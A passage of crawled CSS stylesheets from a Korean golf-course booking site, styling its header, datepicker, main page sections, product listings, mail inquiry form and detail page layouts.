	#header #top_menu .right_top_menu ul li {float:none; display:block; width:100%; padding:5px 20px; margin-left:0;}
	#header #top_menu .right_top_menu ul li.hidden {display:block; background:#006834;}
	#header #top_menu .right_top_menu ul li.hidden a {color:#fff;}
	#header #top_menu .right_top_menu ul li a {border-left:0;}
	#header #top_menu .right_top_hidden {position:absolute; top:30px; right:10px; display:block; line-height:70px;z-index: 10;}
	#header #top_menu .right_top_hidden i {font-size:28px; line-height: 70px;}

	#header #top_logo {height:70px; line-height:70px;}
	#header #top_logo img {height:50px;}
	#header #top_logo .relation_img {display:none;}

	#header #main_menu {height: 80px;}
	#header #main_menu .left_main_menu {float:none;}
	#header #main_menu .left_main_menu ul li {}
	#header #main_menu .left_main_menu ul li.main_menu_title {}
	#header #main_menu .left_main_menu ul li a {}
	#header #main_menu .right_main_menu {float:none;}
	#header #main_menu .right_main_menu ul li {}
	#header #main_menu .right_main_menu ul li a {padding:0 14px; font-weight:600; font-size:13px;}
	
	#header #main_menu .right_main_menu ul li:nth-child(1) {display:none;}
	#header #main_menu .right_main_menu ul li:nth-child(2) {display:block;}

	#ry_top_up_btn {position: fixed; bottom: 15px; left:auto; right: 15px; margin-left:0; background:#006834; border-color:#006834; color:#fff;}
}

--- FILE ---
content_type: text/css
request_url: https://www.jgolfclub.com/css/datepicker.css?ver=20
body_size: 1073
content:
.ui-datepicker .ui-datepicker-header {padding:10px 0; height:auto;}
.ui-widget-header {background:#f3f3f3;}
.ui-datepicker th {}
.ui-datepicker .ui-datepicker-title {}
.ui-datepicker .ui-datepicker-title select {height:30px; margin:0 1%; border-color:#ccc;}
.ui-datepicker select.ui-datepicker-month, .ui-datepicker select.ui-datepicker-year {width:43%}
.ui-datepicker .ui-datepicker-prev, .ui-datepicker .ui-datepicker-next {top:0; height:51.5px; line-height:51.5px;}
.ui-datepicker .ui-datepicker-prev:hover, .ui-datepicker .ui-datepicker-next:hover {}
.ui-datepicker .ui-datepicker-prev:hover {}
.ui-widget input, .ui-widget select, .ui-widget textarea, .ui-widget button {}
.ui-corner-all, .ui-corner-top, .ui-corner-left, .ui-corner-tl {border-radius:0;}
.ui-state-default, .ui-widget-content .ui-state-default, .ui-widget-header .ui-state-default {text-align:center;}
.ui-datepicker .ui-datepicker-buttonpane button {padding:7px 8px 8px; text-align:center;}
.ui-datepicker .ui-datepicker-buttonpane button:hover {background:#006834; border-color:#006834; color:#fff;}

--- FILE ---
content_type: text/css
request_url: https://www.jgolfclub.com/css/main.css?ver=20
body_size: 7989
content:
/* 지역별 검색 */
#search_word_area {position:relative;}
#area_choice_bg {width:100%; height:100%; position:fixed; top:0; left:0; background:rgba(0,0,0,0.5);z-index:101; display:none; opacity:0;}
#area_choice {position:absolute; width:600px; height:500px; overflow:scroll; overflow-x: hidden; background:#fff; z-index:102; opacity:0; padding:10px;}
#area_choice ul li {float:left; width:50%; white-space: nowrap; text-overflow: ellipsis; overflow: hidden; text-align: left; padding-right: 2px;}
.table_t {clear: both; border-top: 1px solid #434343;}
.table_t td {border-bottom: 1px solid #e5e5e5; padding: 7px 10px; color: #353535; text-align: center; line-height: 18px; font-size: 12px;}
.table_t th {background: #f6f6f6;border-bottom: 1px solid #e5e5e5; color: #353535; font-weight: 600; text-align: center; padding: 10px 0;}

/* main_event */
#main_event {overflow:hidden; padding:60px 0; background:#eeeef1;}
#main_event .event_title {position:relative; width: 260px; height: 40px; margin: 0 auto 10px; padding: 0 10px; line-height: 38px; border: 1px solid #006834;}
#main_event .event_title span {font-size:20px; font-weight:600;}
#main_event .event_title a {position:absolute; right:0; top:-1px; padding:0 15px; line-height:40px; background:#006834; color:#fff;}
#main_event .event_cont ul li {float:left; margin-top:20px; margin-left:20px; border:1px solid #eeeef1;}
#main_event .event_cont ul li:nth-child(4n-3) {margin-left:0;}
#main_event .event_cont ul li:hover {border:1px solid #006834;}
#main_event .event_cont ul li img {width:258px; height:174px;}

/* main_theme */
#main_theme {overflow:hidden; padding:60px 0;}
#main_theme .theme_title {text-align: center; margin-bottom:20px;}
#main_theme .theme_title h4 {font-size:30px; font-weight:400;letter-spacing: -0.07em; margin-bottom:10px;}
#main_theme .theme_title p {font-size:17px;}
#main_theme .theme_cont {text-align: center;}
#main_theme .theme_cont .theme_cont_tit {display: inline-block; min-width: 250px; max-width: 100%; margin: 0 auto; text-align: center; line-height: 26px; background: #f3f3f3; margin-top: 20px;}
#main_theme .theme_cont .theme_cont_item {}
#main_theme .theme_cont .theme_cont_item ul {margin-top: 20px; border: 1px solid #f3f3f3; padding: 14px;}
#main_theme .theme_cont .theme_cont_item ul li {float: left; width: 155px; height: 209px; margin-left: 28px; margin-bottom: 40px; line-height: 22px;}
#main_theme .theme_cont .theme_cont_item ul li:nth-child(6n-5) {margin-left: 0;}
#main_theme .theme_cont .theme_cont_item ul li a {}
#main_theme .theme_cont .theme_cont_item ul li a .img_box {width: 155px; height: 155px; border-radius: 100%; overflow: hidden;}
#main_theme .theme_cont .theme_cont_item ul li a .img_box img {height: 100%; width: 130%; position: relative;}
#main_theme .theme_cont .theme_cont_item ul li a .area {margin-top:10px; font-size: 11px; line-height: 16px; color: #555; display: block; width: 175px; text-align: center; text-overflow: ellipsis; white-space: nowrap; overflow: hidden; margin-left: -10px; letter-spacing: -0.07em;}
#main_theme .theme_cont .theme_cont_item ul li a .name {font-size: 13px; line-height: 24px; color: #555; display: block; width: 175px; text-align: center; text-overflow: ellipsis; white-space: nowrap; overflow: hidden; margin-left: -10px; letter-spacing: -0.07em;}
#main_theme .theme_cont .theme_cont_item ul li:hover a .name {text-decoration:underline;}
#main_theme .theme_cont .theme_cont_item ul li a .price_box {text-align:center; white-space: nowrap;}
#main_theme .theme_cont .theme_cont_item ul li a .price_box .price {color: #e84c3d !important; font-weight: 700 !important;}
#main_theme .theme_cont .theme_cont_item ul li a .price_box .unit {}

/* main_cs */
#main_cs {overflow:hidden; height:200px; background:#eeeef1;}
#main_cs .left_cs {float:left; font-size:30px; line-height:200px;}
#main_cs .left_cs p {float:left;}
#main_cs .left_cs .tel {margin-left:180px; font-size:36px; font-weight:700;}
#main_cs .right_cs {float:right; line-height:200px;}

/* main_bottom */
#main_bottom {overflow:hidden; padding:40px 0;}
#main_bottom .bottom_sns {overflow:hidden; margin-bottom:40px; padding:10px 0; text-align:center; border:4px solid #006834; line-height:40px;}
#main_bottom .bottom_sns p {display: inline-block; padding: 0 20px; font-size:16px;}
#main_bottom .bottom_sns p a {padding:5px;}
#main_bottom .bottom_cont {float:left;}
#main_bottom .bottom_board {width:348px;}
#main_bottom .bottom_board ul li {float:left; width:164px; height:67px; border:1px solid #ccc; margin-bottom:20px; margin-left:20px; text-align:center; line-height:65px;}
#main_bottom .bottom_board ul li:nth-child(2n-1) {margin-left:0;}
#main_bottom .bottom_board ul li:hover {border-color:#006834;}
#main_bottom .bottom_board ul li a {width: 100%; height: 100%; display: inline-block;}
#main_bottom .bottom_banner {width:732px; margin-left:20px;}
#main_bottom .bottom_banner ul li {float:left; margin-bottom:20px; margin-left:21px;}
#main_bottom .bottom_banner ul li:nth-child(3n-2) {margin-left:0;}

/* popup */
#golf_popup {position: absolute; z-index: 1000; left: 0; top: 190px; border:1px solid #555; opacity:0;}
#golf_popup .btn_p {background:#555; line-height:40px; padding:0 10px; position:relative;}
#golf_popup .btn_p a {color:#ccc;}
#golf_popup .btn_p a:hover {color:#fff;}
#golf_popup .btn_p a.close_p {position:absolute; right:10px;}

/* media css */
@media (max-width:1099px){

	/* main_event */
	#main_event {}
	#main_event .event_title {}
	#main_event .event_title span {}
	#main_event .event_title a {}
	#main_event .event_cont ul {padding:5px;}
	#main_event .event_cont ul li {margin:0; border:0; width:50%;padding:5px;}
	#main_event .event_cont ul li:hover {border:0;}
	#main_event .event_cont ul li img {width:100%; height:75%;}

	/* main_theme */
	#main_theme {padding: 60px 0 0;}
	#main_theme .theme_title {}
	#main_theme .theme_title h4 {}
	#main_theme .theme_title p {}
	#main_theme .theme_cont {padding:10px;}
	#main_theme .theme_cont .theme_cont_tit {}
	#main_theme .theme_cont .theme_cont_item {}
	#main_theme .theme_cont .theme_cont_item ul {padding:5px;}
	#main_theme .theme_cont .theme_cont_item ul li {width:50%; height:auto; margin:0; padding:5px;}
	#main_theme .theme_cont .theme_cont_item ul li:nth-child(6n-5) {}
	#main_theme .theme_cont .theme_cont_item ul li a {}
	#main_theme .theme_cont .theme_cont_item ul li a .img_box {width:100%; height:100%;}
	#main_theme .theme_cont .theme_cont_item ul li a .img_box img {}
	#main_theme .theme_cont .theme_cont_item ul li a .area {width:100%; margin-left:0;}
	#main_theme .theme_cont .theme_cont_item ul li a .name {width:100%; margin-left:0;}
	#main_theme .theme_cont .theme_cont_item ul li:hover a .name {}
	#main_theme .theme_cont .theme_cont_item ul li a .price_box {}
	#main_theme .theme_cont .theme_cont_item ul li a .price_box .price {}
	#main_theme .theme_cont .theme_cont_item ul li a .price_box .unit {}

	/* main_cs */
	#main_cs {text-align:center; height:auto; padding:30px 10px;}
	#main_cs .left_cs {float:none; line-height:40px;}
	#main_cs .left_cs p {float:none;}
	#main_cs .left_cs .tel {margin-left:0;}
	#main_cs .right_cs {float:none; line-height:24px;}
	
	

	/* main_bottom */
	#main_bottom {padding:20px 0;}
	#main_bottom .bottom_sns {margin-bottom:10px;}
	#main_bottom .bottom_sns p {display:block;}
	#main_bottom .bottom_sns p a {}
	#main_bottom .bottom_cont {float:left;}
	#main_bottom .bottom_board {width:100%; padding:5px;}
	#main_bottom .bottom_board ul li {margin:0; padding:5px; width:50%; height:auto; border:0;}
	#main_bottom .bottom_board ul li:nth-child(2n-1) {}
	#main_bottom .bottom_board ul li:hover {}
	#main_bottom .bottom_board ul li a {border:1px solid #ccc;}
	#main_bottom .bottom_banner {overflow:hidden; float:none; width:100%; margin:20px 0 0; padding:5px;}
	#main_bottom .bottom_banner ul li {margin:0; padding:5px; width:50%;}
	#main_bottom .bottom_banner ul li:nth-child(3n-2) {}
	#main_bottom .bottom_banner ul li a img {width:100%;}
}

--- FILE ---
content_type: text/css
request_url: https://www.jgolfclub.com/css/list.css?ver=20
body_size: 20786
content:
/* detail */
#list {overflow:hidden; clear:both; min-height:500px; padding:40px 0; border-top:20px solid #f3f3f3;}
#list .left {display: none; width:740px; margin-right:50px; position:absolute; left:50%; margin-left:-370px; z-index:100; padding:50px; box-shadow: 0 0 10px 5px rgba(0,0,0,0.3); background:#fff;}
#list .left .area_menu {margin-bottom:20px;}
#list .left .menu_title {position:relative; border-bottom:5px solid #333;}
#list .left .menu_title h4 {padding-left:10px; font-size:18px; font-weight:600; line-height:40px;}
#list .left .menu_title .btn {position:absolute; top:1px; right:10px; font-size:18px; line-height:40px;}
#list .left .area_menu .area_up {}
#list .left .area_menu .area_up li {position:relative; border-bottom:1px solid #ccc; line-height:40px;}
#list .left .area_menu .area_up li a {display:inline-block; width:100%; padding-left:20px;}
#list .left .area_menu .area_up li .area_down {display:none; width:100%;}
#list .left .area_menu .area_up li.on {}
#list .left .area_menu .area_up li.on a {color:#006834; font-weight:600; white-space: nowrap; text-overflow: ellipsis;    overflow: hidden; vertical-align: middle;}
#list .left .area_menu .area_up li.on .area_down {display:block; background:#f3f3f3;}
#list .left .area_menu .area_up li.on .area_down li {border-bottom:0; line-height:24px;}
#list .left .area_menu .area_up li.on .area_down li.on {}
#list .left .area_menu .area_up li.on .area_down li a {padding-left:30px; color:#666; font-weight:400; white-space: nowrap; text-overflow: ellipsis;    overflow: hidden; vertical-align: middle;}
#list .left .area_menu .area_up li.on .area_down li.on a {color:#006834; font-weight:600;}
#list .left .search_menu {}
#list .left .search_menu .list_search_form_box {}
#list .left .search_menu .list_search_form_box .search_input_box {}
#list .left .search_menu .list_search_form_box .search_input_box .tit {line-height: 40px; font-size: 15px;}
#list .left .search_menu .list_search_form_box .search_input_box input {width:100%; height: 38px; padding: 0 10px; border:1px solid #ccc; line-height: 36px; }
#list .left .search_menu .list_search_form_box .search_btn {margin-top:20px;}
#list .left .search_menu .list_search_form_box .search_btn input {width: 100%; border: 0; background: #006834; color: #fff; line-height: 40px; cursor: pointer;}
#list .left .hidden {width: 100%; margin-top:10px; border: 1px solid #006834; background: #fff; line-height: 40px; text-align:center; cursor: pointer; display:block;}

#list .left .search_wrapper {position:relative;}
#list .left .search_wrapper .search_title {font-size:26px; margin-bottom:30px;}
#list .left .search_wrapper .search_title span.s_tit {font-size:26px; color:#fff; margin-right:5px;}

#list .left .search_wrapper .search_inner {margin-bottom:10px;}
#list .left .search_wrapper .search_inner .input_wrapper {}
#list .left .search_wrapper .search_inner .input_wrapper ul {}
#list .left .search_wrapper .search_inner .input_wrapper ul li {position:relative; float:left; width:100%; height:100px; margin-bottom:10px; padding:12px 16px; background:#fff; border:1px solid #ccc;}
#list .left .search_wrapper .search_inner .input_wrapper ul li.w100 {width:100%;}
#list .left .search_wrapper .search_inner .input_wrapper ul li.w50 {width:calc(50% - 5px);}
#list .left .search_wrapper .search_inner .input_wrapper ul li.mr10 {margin-right:10px;}
#list .left .search_wrapper .search_inner .input_wrapper ul li#adult_num_wrapper .input_box {background: url('../images/select_down.png') no-repeat 98% 50%;}
#list .left .search_wrapper .search_inner .input_wrapper ul li .input_search_box {display:none; position:absolute; top:0; left:0; width:100%; height:100%;}
#list .left .search_wrapper .search_inner .input_wrapper ul li .input_search_box input {width:100%; height:100%; border:0; font-size:26px; padding:0 10px 0 60px; z-index:105;}
#list .left .search_wrapper .search_inner .input_wrapper ul li .input_search_box .xi-search {position:absolute; top:0; left:10px; font-size:42px; line-height:100px; color:#006834; z-index:105;}
#list .left .search_wrapper .search_inner .input_wrapper ul li .input_title {height:34px; margin-top:4px; line-height:34px; font-size:20px;}
#list .left .search_wrapper .search_inner .input_wrapper ul li .input_box {height:38px; line-height:38px; font-size:18px; color:#999;}
#list .left .search_wrapper .search_inner .input_wrapper ul li .search_popup_wrapper {position:absolute; top:110px; left:0; width:100%; z-index:110;}
#list .left .search_wrapper .search_inner .input_wrapper ul li .search_popup_wrapper .search_popup_inner {display:none; border:1px solid #ccc; background:#f3f3f3;}
#list .left .search_wrapper .search_inner .input_wrapper ul li .search_popup_wrapper .search_popup_inner ul {}
#list .left .search_wrapper .search_inner .input_wrapper ul li .search_popup_wrapper .search_popup_inner ul li {float:none; margin:0; height:52px; line-height:28px; box-shadow:none; border:0; border-bottom:1px solid #bbb; background:#f3f3f3; font-size:18px; cursor:pointer; padding-right: 86px; white-space: nowrap; text-overflow: ellipsis; overflow: hidden;}
#list .left .search_wrapper .search_inner .input_wrapper ul li .search_popup_wrapper .search_popup_inner ul li.on {background:#fff;}
#list .left .search_wrapper .search_inner .input_wrapper ul li .search_popup_wrapper .search_popup_inner ul li:hover {color:#006834; background:#fff;}
#list .left .search_wrapper .search_inner .input_wrapper ul li .search_popup_wrapper .search_popup_inner ul li i {color:#e44c52; margin-right:10px;}
#list .left .search_wrapper .search_inner .input_wrapper ul li .search_popup_wrapper .search_popup_inner ul li .location {margin-left:10px; font-size:15px; color:#999;}
#list .left .search_wrapper .search_inner .input_wrapper ul li .search_popup_wrapper .search_popup_inner ul li .location_type {position:absolute; top:12px; right:16px; width:70px; height:28px; line-height:26px; font-size:15px; text-align:center; color:#006834; border:1px solid #006834; border-radius:5px; }

#list .left .search_wrapper .search_inner .input_wrapper ul li .search_popup_wrapper .search_popup_inner .inwon_info {padding:4px 12px; line-height:22px; color:#666; cursor: default;}
#list .left .search_wrapper .search_inner .input_wrapper .main_search_btn {width:100%; height:80px; padding:0 10px;}
#list .left .search_wrapper .search_inner .input_wrapper .main_search_btn input[type=button] {width:100%; height:80px; border:0; border-radius:40px; background:#006834; color:#fff; font-size:26px; cursor: pointer;}
#list .left .search_wrapper .search_inner .input_wrapper .main_search_btn input[type=button]:focus {outline:none;}

#list .left .search_wrapper .search_inner_btn {}
#list .left .search_wrapper .search_inner_btn ul li {float:left; width:100%; height:50px; margin-bottom:10px; text-align:center; background:#fff; border: 1px solid #ccc;}
#list .left .search_wrapper .search_inner_btn ul li a {line-height:48px; font-size:17px; display: inline-block; width: 100%;}
#list .left .search_wrapper .search_inner_btn ul li.w100 {width:100%; background:#f3f3f3;}
#list .left .search_wrapper .search_inner_btn ul li.w50 {width:calc(50% - 5px);}
#list .left .search_wrapper .search_inner_btn ul li.w50 img {margin-right:20px;}
#list .left .search_wrapper .search_inner_btn ul li.mr10 {margin-right:10px;}

#list .right {float:left; width:1100px;}
#list .right .title {margin-bottom:5px;}
#list .right .title h4 {font-size:24px; line-height:40px;}
#list .right .order_tab {overflow:hidden; height:40px; line-height:38px; border-bottom:1px solid #ccc; margin-bottom:20px;}
#list .right .order_tab .tab_left {float:left;}
#list .right .order_tab .tab_left li {float:left;}
#list .right .order_tab .tab_left li.on {}
#list .right .order_tab .tab_left li a {color:#999; margin-right:20px;}
#list .right .order_tab .tab_left li.on a {font-weight:600; color:#333;}
#list .right .order_tab .tab_right {float:right; border-left:1px solid #ccc;}
#list .right .order_tab .tab_right li {float:left; position:relative; border:1px solid #ccc; border-bottom:0; border-left:0;}
#list .right .order_tab .tab_right li:nth-child(1) {width:210px; height:38px;}
#list .right .order_tab .tab_right li select {position:absolute; width:209px; height:38px; padding:1px; padding-left:10px; border:0; vertical-align: top; line-height: 38px;}
#list .right .order_tab .tab_right li select:focus {outline:0; height:38px; vertical-align: top;}
#list .right .order_tab .tab_right li a {display:inline-block; padding:9px; line-height:normal;}

#list .right #list1 {overflow:hidden; clear:both;}
#list .right #list1 ul {}
#list .right #list1 ul li {position:relative; float:left; width:352px; margin-left:22px; margin-bottom:22px; border:1px solid #ccc;}
#list .right #list1 ul li:nth-child(3n-2) {margin-left:0;}
#list .right #list1 ul li a {}
#list .right #list1 ul li a .img_box {margin-bottom:10px; width:100%;}
#list .right #list1 ul li a .img_box .img_box_inner {position:relative; padding-bottom:75%;}
#list .right #list1 ul li a .img_box .img_box_inner img {position:absolute; width:100%; height:100%;}
#list .right #list1 ul li a .bref_box {position:relative; padding:0 8px 8px; line-height:24px;}
#list .right #list1 ul li a .bref_box .area {font-size:12px; color:#666; white-space: nowrap; text-overflow: ellipsis; overflow: hidden; vertical-align: middle;}
#list .right #list1 ul li a .bref_box .name {height:48px; overflow:hidden; margin:5px 0; font-size:16px; font-weight:600;}
#list .right #list1 ul li a .bref_box .bref {height:72px; overflow:hidden;}
#list .right #list1 ul li a .bref_box .price_box {margin-top:10px; line-height:40px; white-space: nowrap;}
#list .right #list1 ul li a .bref_box .price_box .price {font-size:18px; font-weight:800;}
#list .right #list1 ul li a .bref_box .price_box .unit {}
#list .right #list1 ul li a .bref_box .item_btn {width: 100%; line-height:40px; background:#f3f3f3; text-align:center; cursor: pointer;}
#list .right #list1 ul li:hover {border-color:#006834;}
#list .right #list1 ul li:hover a .bref_box .item_btn {background:#006834; color:#fff;}
#list .right #list1 ul li .question_btn {position:absolute; top:20px; right:-1px; width:70px; height:30px; line-height:30px; text-align:center; background:#e44c52; color:#fff; cursor:pointer;}
#list .right #list1 ul li .kakao_btn {position:absolute; top:5px; right:-1px; width:70px; height:30px; line-height:30px; text-align:center; cursor:pointer;margin-right:37px;}

#list .right #list2 {overflow:hidden; clear:both;}
#list .right #list2 ul {}
#list .right #list2 ul li {position:relative; width:1100px; overflow:hidden; margin-bottom:22px; border:1px solid #ccc;}
#list .right #list2 ul li a {}
#list .right #list2 ul li a .img_box {float:left; width:254px;}
#list .right #list2 ul li a .img_box .img_box_inner {position:relative; padding-bottom:75%;}
#list .right #list2 ul li a .img_box .img_box_inner img {position:absolute; width:100%; height:100%;}
#list .right #list2 ul li a .bref_box {float:left; width:844px; position:relative; padding:8px; line-height:24px;}
#list .right #list2 ul li a .bref_box .area {font-size:12px; color:#666; white-space: nowrap; text-overflow: ellipsis; overflow: hidden; vertical-align: middle;}
#list .right #list2 ul li a .bref_box .name {height:48px; overflow:hidden; margin:5px 0; font-size:16px; font-weight:600;}
#list .right #list2 ul li a .bref_box .bref {height:48px; overflow:hidden;}
#list .right #list2 ul li a .bref_box .price_box {margin-top:2px; line-height:40px;}
#list .right #list2 ul li a .bref_box .price_box .price {font-size:18px; font-weight:800;}
#list .right #list2 ul li a .bref_box .price_box .unit {}
#list .right #list2 ul li a .bref_box .item_btn {position:absolute; right:8px; bottom:8px; width:100px; line-height:40px; background:#f3f3f3; text-align:center; cursor: pointer;}
#list .right #list2 ul li:hover {border-color:#006834;}
#list .right #list2 ul li:hover a .bref_box .item_btn {background:#006834; color:#fff;}
#list .right #list2 ul li .question_btn {position:absolute; top:8px; right:5px; width:100px; height:24px; line-height:24px; text-align:center; background:#e44c52; color:#fff; cursor:pointer;}

/* 메일문의 */
#mail_wrapper {overflow:hidden; clear:both; min-height:500px; padding:40px 0; border-top:20px solid #f3f3f3;}
#mail_wrapper .top {margin-bottom: 30px; text-align: center;}
#mail_wrapper .top h4 {font-size: 24px; line-height: 60px; padding-left: 10px; border-bottom: 1px solid;}
#mail_wrapper .top p {margin-top: 10px; line-height: 20px;}
#mail_wrapper .mail_form {padding: 10px 0 20px;background: #f9f9f9;}
#mail_wrapper .mail_form label {display: block; margin: 10px; line-height:36px;}
#mail_wrapper .mail_form .sub {display: inline-block; width: 20%; padding-left: 20px;}
#mail_wrapper .mail_form input {width: 330px; height: 36px; border: 1px solid #ccc; line-height: 34px; padding: 0 10px;}
#mail_wrapper .mail_form textarea {width:800px; height:250px; resize:none; border: 1px solid #d3d3d3;}
#mail_wrapper .agree_form {margin-top: 50px; padding: 20px;}
#mail_wrapper .agree_form .agree_top h5 {font-size: 18px; line-height: 36px;}
#mail_wrapper .agree_form .agree_ck_box {background: #fff; border: 1px solid #ccc; margin-top: 20px;}
#mail_wrapper .agree_form input[type=checkbox] {width: 36px; height: 36px; margin-right: 10px; margin-top: 0;}
#mail_wrapper .agree_form .agree_box {margin-top: 20px;}
#mail_wrapper .agree_form .agree_box h6 {margin-bottom: 10px; padding-left: 4px; font-size: 13px; font-weight: 600;}
#mail_wrapper .agree_form .agree_box .agree_box_inner {width: 100%; height: 100px; resize: none; border: 1px solid #ccc; padding: 10px; font-size: 12px; line-height: 18px; background: #fff; overflow: auto;}
#mail_wrapper .board_btn_w {margin-top: 50px; margin-bottom: 50px; text-align: center;}
#mail_wrapper .board_btn_w a {display: inline-block; width: 200px; height: 60px; line-height: 60px; background: #006834; color: #fff; font-size: 16px; font-weight: 600;}

/* media css */
@media (max-width:1099px){
	/* detail */
	#list {position:relative; background-color:#fff}
	#list .left {display:none; position:absolute; left:0; width:calc(100% - 20px); margin:0 10px; padding:10px;}
	#list .left .area_menu {}
	#list .left .menu_title {}
	#list .left .menu_title h4 {}
	#list .left .menu_title .btn {}
	#list .left .area_menu .area_up {}
	#list .left .area_menu .area_up li {}
	#list .left .area_menu .area_up li a {}
	#list .left .area_menu .area_up li .area_down {}
	#list .left .area_menu .area_up li.on {}
	#list .left .area_menu .area_up li.on a {}
	#list .left .area_menu .area_up li.on .area_down {}
	#list .left .area_menu .area_up li.on .area_down li {}
	#list .left .area_menu .area_up li.on .area_down li.on {}
	#list .left .area_menu .area_up li.on .area_down li a {}
	#list .left .area_menu .area_up li.on .area_down li.on a {}
	#list .left .search_menu {}
	#list .left .search_menu .list_search_form_box {}
	#list .left .search_menu .list_search_form_box .search_input_box {}
	#list .left .search_menu .list_search_form_box .search_input_box .tit {}
	#list .left .search_menu .list_search_form_box .search_input_box input {}
	#list .left .search_menu .list_search_form_box .search_btn {}
	#list .left .search_menu .list_search_form_box .search_btn input {}
	#list .left .hidden {display:block;}

	#list .left .search_wrapper .search_inner .input_wrapper ul li {height:68px; padding:4px 8px;}
	#list .left .search_wrapper .search_inner .input_wrapper ul li .input_title {height:28px; line-height:28px; font-size:18px;}
	#list .left .search_wrapper .search_inner .input_wrapper ul li .input_box {height:28px; line-height:28px; font-size:16px;}
	#list .left .search_wrapper .search_inner .input_wrapper ul li .input_search_box .xi-search {line-height:68px;}
	#list .left .search_wrapper .search_inner .input_wrapper ul li .search_popup_wrapper {top:78px;}
	#list .left .search_wrapper .search_inner .input_wrapper ul li .search_popup_wrapper .search_popup_inner ul li {height:auto; min-height:40px; white-space: normal; line-height:31px;}
	#list .left .search_wrapper .search_inner .input_wrapper ul li .search_popup_wrapper .search_popup_inner ul li .location_type {top:4px;}
	#list .left .search_wrapper .search_inner .input_wrapper .main_search_btn {height:46px; padding:0;}
	#list .left .search_wrapper .search_inner .input_wrapper .main_search_btn input[type=button] {height:46px; border-radius:44px; font-size:18px;}

	#list .left .search_wrapper .search_inner_btn ul li.w50 img {margin-right:10px;}
	#list .left .search_wrapper .search_inner .input_wrapper ul li.w50 .search_popup_wrapper {width:calc(200% + 10px);}
	#list .left .search_wrapper .search_inner .input_wrapper ul li#adult_num_wrapper .search_popup_wrapper {left:calc(-100% + -10px);}

	#list .left .search_wrapper .search_inner_btn ul li {height:40px;}
	#list .left .search_wrapper .search_inner_btn ul li a {line-height:38px; font-size:14px;}
	#list .left .search_wrapper .search_inner_btn ul li.w50 img {height:36px;}

	#list .right {float:none; width:100%; padding:0 10px;}
	#list .right .title {}
	#list .right .title h4 {}
	#list .right .order_tab {height:auto;line-height: 24px;}
	#list .right .order_tab .tab_left {float:none;}
	#list .right .order_tab .tab_left li {}
	#list .right .order_tab .tab_left li.on {}
	#list .right .order_tab .tab_left li a {}
	#list .right .order_tab .tab_left li.on a {}
	#list .right .order_tab .tab_right {float:none;}
	#list .right .order_tab .tab_right li {width:15%; overflow: hidden; margin: 0 auto; text-align: center;}
	#list .right .order_tab .tab_right li:nth-child(1) {height: 40px; width:70%;text-align: left;}
	#list .right .order_tab .tab_right li select {width:100%; height:40px;}
	#list .right .order_tab .tab_right li select:focus {}
	#list .right .order_tab .tab_right li a {}

	#list .right #list1 {}
	#list .right #list1 ul {}
	#list .right #list1 ul li {width:49%; margin:0; margin-left:2%; margin-bottom:10px;}
	#list .right #list1 ul li:nth-child(3n-2) {margin-left:2%}
	#list .right #list1 ul li:nth-child(2n-1) {margin-left:0;}
	#list .right #list1 ul li a {}
	#list .right #list1 ul li a .img_box {}
	#list .right #list1 ul li a .img_box .img_box_inner {}
	#list .right #list1 ul li a .img_box .img_box_inner img {}
	#list .right #list1 ul li a .bref_box {}
	#list .right #list1 ul li a .bref_box .area {}
	#list .right #list1 ul li a .bref_box .name {}
	#list .right #list1 ul li a .bref_box .bref {}
	#list .right #list1 ul li a .bref_box .price_box {}
	#list .right #list1 ul li a .bref_box .price_box .price {}
	#list .right #list1 ul li a .bref_box .price_box .unit {}
	#list .right #list1 ul li a .bref_box .item_btn {position:relative; right:0; bottom:0; width:100%; margin:0 auto;}
	#list .right #list1 ul li:hover {}
	#list .right #list1 ul li:hover a .bref_box .item_btn {}

	#list .right #list2 {}
	#list .right #list2 ul {}
	#list .right #list2 ul li {width:100%;}
	#list .right #list2 ul li a {}
	#list .right #list2 ul li a .img_box {width:40%;}
	#list .right #list2 ul li a .img_box .img_box_inner {}
	#list .right #list2 ul li a .img_box .img_box_inner img {}
	#list .right #list2 ul li a .bref_box {width:60%;}
	#list .right #list2 ul li a .bref_box .area {}
	#list .right #list2 ul li a .bref_box .name {}
	#list .right #list2 ul li a .bref_box .bref {}
	#list .right #list2 ul li a .bref_box .price_box {}
	#list .right #list2 ul li a .bref_box .price_box .price {}
	#list .right #list2 ul li a .bref_box .price_box .unit {}
	#list .right #list2 ul li a .bref_box .item_btn {position:relative; right:0; bottom:0; width:100%; margin:0 auto;}
	#list .right #list2 ul li:hover {}
	#list .right #list2 ul li:hover a .bref_box .item_btn {}

	#list .right #list2 ul li .question_btn {top:auto; right:auto; bottom:8px; left:8px; height:40px; line-height:40px;}

	/* 메일문의 */
	#mail_wrapper {padding: 20px 10px;}
	#mail_wrapper .top {}
	#mail_wrapper .top h4 {}
	#mail_wrapper .top p {}
	#mail_wrapper .mail_form {padding: 10px;}
	#mail_wrapper .mail_form label {margin: 0;}
	#mail_wrapper .mail_form .sub {display: block; width: 100%; margin-bottom: 5px; padding-left: 5px; font-weight: 600;}
	#mail_wrapper .mail_form input {width: 100%; margin-bottom: 5px;}
	#mail_wrapper .mail_form textarea {width:100%;}
	#mail_wrapper .agree_form {padding: 0;}
	#mail_wrapper .agree_form .agree_top h5 {}
	#mail_wrapper .agree_form .agree_ck_box {}
	#mail_wrapper .agree_form input[type=checkbox] {width: 24px; height: 24px; margin-right: 5px; margin-left: 5px; margin-bottom: 0;}
	#mail_wrapper .agree_form .agree_box {}
	#mail_wrapper .agree_form .agree_box h6 {}
	#mail_wrapper .agree_form .agree_box .agree_box_inner {}
	#mail_wrapper .board_btn_w {}
	#mail_wrapper .board_btn_w a {margin-bottom:5px;}
}

--- FILE ---
content_type: text/css
request_url: https://www.jgolfclub.com/css/detail.css?ver=20
body_size: 26392
content:
/* detail */
#detail {overflow:hidden; clear:both; padding:40px 0; border-top:20px solid #f3f3f3;}

#detail table {border-left:1px solid #ccc; border-top:1px solid #ccc; table-layout:fixed;}
#detail table tr {}
#detail table tr th {background:#f3f3f3; border-right:1px solid #ccc; border-bottom:1px solid #ccc; overflow:hidden;}
#detail table tr td {padding:10px; border-right:1px solid #ccc; border-bottom:1px solid #ccc; line-height:22px; overflow:hidden;}

#detail .detail_top {position:relative; margin-bottom:40px;}
#detail .detail_top .question_btn {position:absolute; top:19px; right:0; line-height:48px;}
#detail .detail_top .question_btn a {display: inline-block; width: 100px; text-align: center; background: #e44c52; line-height: 32px; border-radius: 16px; color: #fff;}
#detail .detail_top .kakao_btn{position:absolute; top:19px; right:0; line-height:48px;}/*카카오톡 상담*/
